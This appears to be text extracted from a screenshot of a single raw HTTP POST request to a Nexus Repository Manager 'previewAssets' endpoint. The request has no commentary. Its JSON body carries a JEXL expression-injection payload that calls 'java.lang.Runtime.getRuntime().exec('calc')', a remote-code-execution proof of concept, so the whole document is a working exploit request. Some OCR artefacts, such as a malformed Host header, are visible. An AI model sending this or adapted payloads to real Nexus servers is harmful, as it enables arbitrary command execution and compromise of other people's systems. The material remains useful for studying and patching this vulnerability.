 POST /service/extdirect HTTP/1.1
Host: 8081
Content-Length: 351
Origin: http://localhost.kingkk.com:8081
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Content-Type: application/json
Accept: */*
Referer: http://localhost.kingkk.com:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:Hm_lvt_2095437387a20021fd7e176e0c1aac8b=1586159880,1586495911,1586585948,1586589240;
NXSESSIONID=73d059cc-32d9-4a6c-9bfe-113314d85dd4
Connection: close
{"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"start":0,"limit":50,"sort":[{"property":"name","direc
tion":"ASC"}],"filter":[{"property":"repositoryName","value":"*"},{"property":"expression","value":"1.class.forName('java.lang.Ru
ntime').getRuntime().exec('calc')"},{"property":"type","value":"jexl"}]}],"type":"rpc","tid":20}